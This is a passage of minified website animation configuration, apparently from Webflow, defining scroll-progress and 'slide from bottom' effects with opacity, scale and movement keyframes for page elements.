screen",continuousParameterGroups:[{id:"a-114-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-114-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"663caa3388ee52ff53333031|1efb9734-8ceb-1644-b087-7067368a197e"},value:.3,unit:""}},{id:"a-114-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"663caa3388ee52ff53333031|1efb9734-8ceb-1644-b087-7067368a197e"},xValue:.8,yValue:.8,locked:!0}}]},{keyframe:35,actionItems:[{id:"a-114-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"663caa3388ee52ff53333031|1efb9734-8ceb-1644-b087-7067368a197e"},xValue:1,yValue:1,locked:!0}},{id:"a-114-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"663caa3388ee52ff53333031|1efb9734-8ceb-1644-b087-7067368a197e"},value:1,unit:""}}]},{keyframe:60,actionItems:[{id:"a-114-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"663caa3388ee52ff53333031|1efb9734-8ceb-1644-b087-7067368a197e"},xValue:1,yValue:1,locked:!0}},{id:"a-114-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"663caa3388ee52ff53333031|1efb9734-8ceb-1644-b087-7067368a197e"},value:1,unit:""}}]},{keyframe:100,actionItems:[{id:"a-114-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"663caa3388ee52ff53333031|1efb9734-8ceb-1644-b087-7067368a197e"},value:.3,unit:""}},{id:"a-114-n-8",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"663caa3388ee52ff53333031|1efb9734-8ceb-1644-b087-7067368a197e"},xValue:.8,yValue:.8,locked:!0}}]}]}],createdOn:0x18f5dac7a95},"a-78":{id:"a-78",title:"Bento element on screen",actionItemGroups:[{actionItems:[{id:"a-78-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".bento-v1-el-text",selectorGuids:["4d598386-6ddc-a3c4-fed3-71fd69eba6b0"]},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-78-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".bento-v1-el-text",selectorGuids:["4d598386-6ddc-a3c4-fed3-71fd69eba6b0"]},value:0,unit:""}},{id:"a-78-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blocks-v1-el-img",selectorGuids:["805d1764-045a-3e8f-4cec-72a1181ccd99"]},yValue:-50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-78-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blocks-v1-el-img",selectorGuids:["805d1764-045a-3e8f-4cec-72a1181ccd99"]},value:0,unit:""}}]},{actionItems:[{id:"a-78-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1300,target:{useEventTarget:"CHILDREN",selector:".blocks-v1-el-img",selectorGuids:["805d1764-045a-3e8f-4cec-72a1181ccd99"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-78-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1300,target:{useEventTarget:"CHILDREN",selector:".blocks-v1-el-img",selectorGuids:["805d1764-045a-3e8f-4cec-72a1181ccd99"]},value:1,unit:""}},{id:"a-78-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:400,easing:[.25,.74,.22,.99],duration:1300,target:{useEventTarget:"CHILDREN",selector:".bento-v1-el-text",selectorGuids:["4d598386-6ddc-a3c4-fed3-71fd69eba6b0"]},value:1,unit:""}},{id:"a-78-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:400,easing:[.25,.74,.22,.99],duration:1300,target:{useEventTarget:"CHILDREN",selector:".bento-v1-el-text",selectorGuids:["4d598386-6ddc-a3c4-fed3-71fd69eba6b0"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1907cee5842},"a-127":{id:"a-127",title:"Slide from bottom delay 200ms 5",actionItemGroups:[{actionItems:[{id:"a-127-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-127-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-127-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-127-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-128":{id:"a-128",title:"Slide from bottom delay 0ms 5",actionItemGroups:[{actionItems:[{id:"a-128-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-128-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-128-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-128-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-130":{id:"a-130",title:"Slide from bottom delay 300ms 3",actionItemGroups:[{actionItems:[{id:"a-130-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-130-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-130-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:300,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-130-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:300,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-131":{id:"a-131",title:"Slide from bottom delay 600ms 3",actionItemGroups:[{actionItems:[{id:"a-131-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-131-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-131-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:600,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-131-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:600,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea7|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-134":{id:"a-134",title:"Slide from bottom delay 0ms 7",actionItemGroups:[{actionItems:[{id:"a-134-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-134-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-134-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-134-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-135":{id:"a-135",title:"Slide from bottom delay 100ms 4",actionItemGroups:[{actionItems:[{id:"a-135-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-135-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-135-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-135-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-136":{id:"a-136",title:"Slide from bottom delay 200ms 7",actionItemGroups:[{actionItems:[{id:"a-136-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-136-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-136-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-136-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-137":{id:"a-137",title:"Slide from bottom delay 300ms 4",actionItemGroups:[{actionItems:[{id:"a-137-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-137-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-137-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:300,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-137-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:300,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-116":{id:"a-116",title:"Slide from bottom delay 0ms 2",actionItemGroups:[{actionItems:[{id:"a-116-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-116-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-116-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-116-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-117":{id:"a-117",title:"Slide from bottom delay 200ms 2",actionItemGroups:[{actionItems:[{id:"a-117-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-117-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-117-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-117-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-118":{id:"a-118",title:"Slide from bottom delay 400ms 2",actionItemGroups:[{actionItems:[{id:"a-118-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-118-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-118-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:400,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-118-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:400,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-169":{id:"a-169",title:"Slide from bottom delay 0ms 19",actionItemGroups:[{actionItems:[{id:"a-169-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-169-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-169-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-169-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-165":{id:"a-165",title:"Slide from bottom delay 0ms 17",actionItemGroups:[{actionItems:[{id:"a-165-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-165-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-165-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-165-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-166":{id:"a-166",title:"Slide from bottom delay 100ms 10",actionItemGroups:[{actionItems:[{id:"a-166-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-166-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-166-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-166-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-167":{id:"a-167",title:"Slide from bottom delay 200ms 15",actionItemGroups:[{actionItems:[{id:"a-167-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-167-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-167-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-167-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4ea6|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-170":{id:"a-170",title:"Slide from bottom delay 0ms 20",actionItemGroups:[{actionItems:[{id:"a-170-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-170-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-170-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-170-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-176":{id:"a-176",title:"Slide from bottom delay 100ms 12",actionItemGroups:[{actionItems:[{id:"a-176-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-176-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-176-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-176-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-177":{id:"a-177",title:"Slide from bottom delay 200ms 17",actionItemGroups:[{actionItems:[{id:"a-177-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-177-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-177-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-177-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-178":{id:"a-178",title:"Slide from bottom delay 0ms 22",actionItemGroups:[{actionItems:[{id:"a-178-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-178-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-178-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-178-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-179":{id:"a-179",title:"Slide from bottom delay 100ms 